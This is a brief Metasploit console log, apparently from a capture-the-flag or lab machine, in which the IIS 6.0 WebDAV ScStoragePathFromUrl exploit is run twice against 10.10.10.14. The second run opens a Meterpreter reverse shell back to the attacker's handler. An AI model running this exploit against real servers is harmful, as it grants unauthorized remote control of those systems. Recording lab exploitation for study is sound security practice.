 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.29:5555
[*] Trying path length 3 to 60 ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.29:5555
[*] Trying path length 3 to 60 ...
[*] Sending stage (179779 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.29:5555 -> 10.10.10.14:1032) at 2019-09-20 12:22:29 -04
00